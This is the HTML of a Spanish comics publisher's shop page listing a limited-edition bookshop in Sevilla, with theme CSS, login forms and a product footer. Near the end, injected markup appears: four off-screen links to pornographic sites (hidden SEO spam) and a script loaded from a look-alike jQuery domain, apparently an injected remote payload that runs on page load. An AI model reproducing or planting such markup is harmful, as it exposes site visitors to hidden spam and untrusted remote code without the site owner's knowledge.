	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="wp-singular team-template-default single single-team postid-4641 custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.59032400+1769033979" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.59032400+1769033979" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="KZ4zC" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="9f7a5edb5f" /><input type="hidden" name="_wp_http_referer" value="/team/edicion-limitada-sevilla/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>Sevilla, EDICION LIMITADA</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-team-full kode-single-detail">
									<div class="kode-author-detail-2">
						<div class="container">
							<div class="kode-thumb">
								<img width="180" height="180" src="[data-uri]" class="attachment-614x614 size-614x614 wp-post-image lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada.jpg 180w, https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="180" data-eio-rheight="180" /><noscript><img width="180" height="180" src="https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada.jpg" class="attachment-614x614 size-614x614 wp-post-image" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada.jpg 180w, https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada-100x100.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" data-eio="l" /></noscript>								<div class="social-icon">
												<ul>
																																																																</ul>
											</div>
							</div>
							<div class="kode-text">
								<h2>Sevilla, EDICION LIMITADA</h2>
																<!--<div class="contact-box">
									<div class="row">
										<div class="col-md-8">
											 <table>
											  <tbody><tr>
												<td><i class="fa fa-phone"></i></td>
												
												<td>Teléfono</td>
												
												<td></td>
											  </tr>
											  <tr>
												<td><i class="fa fa-envelope-o"></i></td>
												
												<td>Email</td>
												
												<td></td>
											  </tr>
											  <tr>
												<td><i class="fa fa-fax"></i></td>
												
												<td>Fax</td>
												
												<td></td>
											  </tr>
											</tbody></table> 
										</div>
										<div class="col-md-4">
											<div class="social-icon">
												<ul>
																																																																</ul>
											</div>
										</div>
									</div>
								</div>-->
								<p><p>Calle San Alonso de Orozco, 5 (213,26 km)<br />
41003 Sevilla</p>
<p>954 41 55 92</p>
</p>
								<div class="signature">
																	</div>
							</div>
						</div>
					</div>
																		</div>
			</div>	
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"bff6c6f77c"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
